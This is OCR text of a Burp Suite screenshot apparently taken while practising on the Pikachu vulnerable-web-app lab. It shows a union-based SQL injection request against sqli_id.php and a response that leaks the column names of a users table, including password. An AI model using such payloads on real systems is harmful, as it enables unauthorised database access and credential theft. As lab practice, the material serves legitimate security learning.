 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://xuxinyu.com ?
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 129
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_id.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=low
15 Connection: close
16
17 id=1 union select 1,group_concat(column_name) from information_schema.columns where
table_name='users' &submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Render \n Actions
---
/option>
908 option value="1">
1
/option>
909 option value="2">
2
/option>
910 option value="3">
3
/option>
911 option value="4">
4
/option>
912 option value="5">
5
/option>
913 option value="6">
6
/option>
914 elect>
915 put class="sqli_submit" type="submit" name="submit" value="查询" />
916 m>
917 ass='notice'>
lo,vince <br />
r email is: vince@pikachu.com
ass='notice'>
lo,1 <br />
r email is: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id
918
919
920
921
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (10)
Done 34,549 bytes | 7 millis
有道 PC T
17:07
2023/2/9